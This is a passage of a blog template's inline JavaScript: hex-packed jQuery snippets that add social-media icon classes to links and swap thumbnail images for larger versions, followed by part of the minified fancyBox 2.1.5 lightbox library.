2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
var _0x2867=["\x24\x28\x69\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x27\x2E\x6B\x2D\x68\x2D\x35\x27\x29\x2E\x62\x28\x27\x61\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x38\x3A\x30\x2E\x31\x28\x27\x38\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x38\x3A\x30\x2E\x31\x28\x27\x38\x27\x29\x2E\x33\x28\x22\x67\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x35\x2D\x6C\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x67\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x6D\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x6F\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x30\x2D\x70\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x71\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x72\x2E\x34\x22\x29\x7D\x29\x7D\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x69\x6D\x61\x67\x65\x7C\x61\x74\x74\x72\x7C\x73\x72\x63\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6A\x70\x67\x7C\x69\x6D\x67\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x68\x72\x65\x66\x7C\x65\x61\x63\x68\x7C\x7C\x66\x69\x6E\x64\x7C\x7C\x73\x31\x36\x30\x30\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x37\x32\x7C\x70\x68\x6F\x74\x6F\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x61\x64\x79\x7C\x70\x72\x69\x74\x79\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x34\x30\x30\x7C\x7C\x73\x33\x32\x30\x7C\x77\x72\x61\x70\x7C\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5c74x1,_0x5c74x2,_0x5c74x3,_0x5c74x4,_0x5c74x5,_0x5c74x6){_0x5c74x5=function(_0x5c74x3){return _0x5c74x3.toString(_0x5c74x2)};if(!_0x2867[5][_0x2867[4]](/^/,String)){while(_0x5c74x3--){_0x5c74x6[_0x5c74x5(_0x5c74x3)]=_0x5c74x4[_0x5c74x3]||_0x5c74x5(_0x5c74x3)};_0x5c74x4=[function(_0x5c74x5){return _0x5c74x6[_0x5c74x5]}];_0x5c74x5=function(){return _0x2867[6]};_0x5c74x3=1;};while(_0x5c74x3--){if(_0x5c74x4[_0x5c74x3]){_0x5c74x1=_0x5c74x1[_0x2867[4]]( new RegExp(_0x2867[7]+_0x5c74x5(_0x5c74x3)+_0x2867[7],_0x2867[8]),_0x5c74x4[_0x5c74x3])}};return _0x5c74x1;}(_0x2867[0],28,28,_0x2867[3][_0x2867[2]](_0x2867[1]),0,{}));
//]]></script>
<script type='text/javascript'>
 //<![CDATA[
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(s,H,f,w){var K=f("html"),q=f(s),p=f(H),b=f.fancybox=function(){b.open.apply(this,arguments)},J=navigator.userAgent.match(/msie/i),C=null,t=H.createTouch!==w,u=function(a){return a&&a.hasOwnProperty&&a instanceof f},r=function(a){return a&&"string"===f.type(a)},F=function(a){return r(a)&&0<a.indexOf("%")},m=function(a,d){var e=parseInt(a,10)||0;d&&F(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},x=function(a,b){return m(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!t,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(J?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=u(a)?f(a).get():[a]),f.each(a,function(e,c){var l={},g,h,k,n,m;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),u(c)?(l={href:c.data("fancybox-href")||c.attr("href"),title:f("<div/>").text(c.data("fancystyle-title")||c.attr("title")).html(),isDom:!0,element:c},
f.metadata&&f.extend(!0,l,c.metadata())):l=c);g=d.href||l.href||(r(c)?c:null);h=d.title!==w?d.title:l.title||"";n=(k=d.content||l.content)?"html":d.type||l.type;!n&&l.isDom&&(n=c.data("fancybox-type"),n||(n=(n=c.prop("class").match(/fancybox\.(\w+)/))?n[1]:null));r(g)&&(n||(b.isImage(g)?n="image":b.isSWF(g)?n="swf":"#"===g.charAt(0)?n="inline":r(c)&&(n="html",k=c)),"ajax"===n&&(m=g.split(/\s+/,2),g=m.shift(),m=m.shift()));k||("inline"===n?g?k=f(r(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):l.isDom&&(k=c):
"html"===n?k=g:n||g||!l.isDom||(n="inline",k=c));f.extend(l,{href:g,type:n,content:k,title:h,selector:m});a[e]=l}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==w&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1===b.trigger("onCancel")||(b.hideLoading(),a&&(b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),
b.coming=null,b.current||b._afterZoomOut(a)))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(b.isOpen&&!0!==a?(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]()):(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&
(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};!0===a||!b.player.isActive&&!1!==a?b.current&&(b.current.loop||b.current.index<b.group.length-1)&&(b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")):c()},next:function(a){var d=b.current;d&&(r(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=
b.current;d&&(r(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=m(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==w&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,l;c&&(l=b._getPosition(d),a&&"scroll"===a.type?(delete l.position,c.stop(!0,!0).animate(l,200)):(c.css(l),e.pos=f.extend({},e.dim,l)))},
update:function(a){var d=a&&a.originalEvent&&a.originalEvent.type,e=!d||"orientationchange"===d;e&&(clearTimeout(C),C=null);b.isOpen&&!C&&(C=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),C=null)},e&&!t?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,t&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),
b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),b.cancel())});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}));b.trigger("onLoading")},getViewport:function(){var a=b.current&&
b.current.locked||!1,d={x:q.scrollLeft(),y:q.scrollTop()};a&&a.length?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=t&&s.innerWidth?s.innerWidth:q.width(),d.h=t&&s.innerHeight?s.innerHeight:q.height());return d},unbindEvents:function(){b.wrap&&u(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");q.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(q.bind("orientationchange.fb"+(t?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=
e.which||e.keyCode,l=e.target||e.srcElement;if(27===c&&b.coming)return!1;e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||l&&(l.type||f(l).is("[contenteditable]"))||f.each(d,function(d,l){if(1<a.group.length&&l[c]!==w)return b[d](l[c]),e.preventDefault(),!1;if(-1<f.inArray(c,l))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,l,g){for(var h=f(d.target||null),k=!1;h.length&&!(k||h.is(".fancybox-skin")||h.is(".fancybox-wrap"));)k=h[0]&&!(h[0].style.overflow&&
"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();0!==c&&!k&&1<b.group.length&&!a.canShrink&&(0<g||0<l?b.prev(0<g?"down":"left"):(0>g||0>l)&&b.next(0>g?"up":"right"),d.preventDefault())}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&
b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)})}p.trigger(a)},isImage:function(a){return r(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return r(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=m(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,
c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===
c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&t&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(t?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,x(d.padding[a]))});b.trigger("onReady");
if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=
this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,
d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",t?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);t||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||
b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,l,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());
b.unbindEvents();e=a.content;c=a.type;l=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):u(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
!1)}));break;case "image":e=a.tpl.image.replace(/\{href\}/g,g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}u(e)&&e.parent().is(a.inner)||a.inner.append(e);b.trigger("beforeShow");
a.inner.css("overflow","yes"===l?"scroll":"no"===l?"hidden":l);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(!b.isOpened)f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();else if(d.prevMethod)b.transitions[d.prevMethod]();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,l=b.skin,g=b.inner,h=b.current,c=h.width,k=h.height,n=h.minWidth,v=h.minHeight,p=h.maxWidth,
q=h.maxHeight,t=h.scrolling,r=h.scrollOutside?h.scrollbarWidth:0,y=h.margin,z=m(y[1]+y[3]),s=m(y[0]+y[2]),w,A,u,D,B,G,C,E,I;e.add(l).add(g).width("auto").height("auto").removeClass("fancybox-tmp");y=m(l.outerWidth(!0)-l.width());w=m(l.outerHeight(!0)-l.height());A=z+y;u=s+w;D=F(c)?(a.w-A)*m(c)/100:c;B=F(k)?(a.h-u)*m(k)/100:k;if("iframe"===h.type){if(I=h.content,h.autoHeight&&1===I.data("ready"))try{I[0].contentWindow.document.location&&(g.width(D).height(9999),G=I.contents().find("body"),r&&G.css("overflow-x",
"hidden"),B=G.outerHeight(!0))}catch(H){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(D),h.autoHeight||g.height(B),h.autoWidth&&(D=g.width()),h.autoHeight&&(B=g.height()),g.removeClass("fancybox-tmp");c=m(D);k=m(B);E=D/B;n=m(F(n)?m(n,"w")-A:n);p=m(F(p)?m(p,"w")-A:p);v=m(F(v)?m(v,"h")-u:v);q=m(F(q)?m(q,"h")-u:q);G=p;C=q;h.fitToView&&(p=Math.min(a.w-A,p),q=Math.min(a.h-u,q));A=a.w-z;s=a.h-s;h.aspectRatio?(c>p&&(c=p,k=m(c/E)),k>q&&(k=q,c=m(k*E)),c<n&&(c=n,k=m(c/
E)),k<v&&(k=v,c=m(k*E))):(c=Math.max(n,Math.min(c,p)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),k=g.height()),k=Math.max(v,Math.min(k,q)));if(h.fitToView)if(g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height(),h.aspectRatio)for(;(a>A||z>s)&&c>n&&k>v&&!(19<d++);)k=Math.max(v,Math.min(q,k-10)),c=m(k*E),c<n&&(c=n,k=m(c/E)),c>p&&(c=p,k=m(c/E)),g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height();else c=Math.max(n,Math.min(c,c-(a-A))),k=Math.max(v,Math.min(k,k-(z-s)));r&&"auto"===t&&k<B&&
c+y+r<A&&(c+=r);g.width(c).height(k);e.width(c+y);a=e.width();z=e.height();e=(a>A||z>s)&&c>n&&k>v;c=h.aspectRatio?c<G&&k<C&&c<D&&k<B:(c<G||k<C)&&(c<D||k<B);f.extend(h,{dim:{width:x(a),height:x(z)},origWidth:D,origHeight:B,canShrink:e,canExpand:c,wPadding:y,hPadding:w,wrapSpace:z-l.outerHeight(!0),skinSpace:l.height()-k});!I&&h.autoHeight&&k>v&&k<q&&!c&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",
top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=x(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=x(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&((b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){f(d.target).is("a")||f(d.target).parent().is("a")||
(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),a.loop||a.index!==a.group.length-1)?b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play(!0)):b.play(!1))},
